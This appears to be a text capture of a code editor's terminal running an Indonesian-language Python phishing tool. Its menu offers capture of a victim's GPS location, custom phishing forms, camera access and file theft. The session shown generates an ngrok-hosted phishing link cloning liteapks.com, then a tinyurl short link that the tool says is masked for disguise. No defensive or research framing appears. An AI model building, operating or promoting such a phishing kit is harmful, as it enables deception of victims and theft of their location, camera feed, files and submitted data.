 File Edit Selection View Go Run ··· Documents
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS Python: start
No Opsi Deskripsi
1 Phishing Lokasi Dapatkan lokasi GPS korban
2 Phishing Form Buat form phishing kustom
3 Phishing Kamera Akses kamera korban
4 Phishing File Dapatkan file dari korban
5 Lihat Hasil Lihat data yang didapat
6 Keluar Keluar dari program
[[?]] Pilih menu (1-6): 2
[[?]] Masukkan URL target: https://liteapks.com
Generating phishing link... 0% -:--:--
Link Phishing Berhasil Dibuat!
Original URL:
https://5bde-180-245-222-66.ngrok-free.app/phish/HOWvDW1C?type=form&url=https://liteapks.com
Shortened URL:
https://tinyurl.com/257n5ao2
✨ Link telah dipersingkat dan dimasker untuk penyamaran yang lebih baik!
⚠Link akan tetap aktif hingga program ditutup
Generating phishing link... 100% 0:00:00
Tekan Enter untuk melanjutkan...
Ctrl+K to generate a command
0 0 0 Ln 1, Col 1 Spaces: 4 UTF-8 CRLF Python 3.11.9 64-bit (Microsoft Store) Go Live Cursor Tab Prettier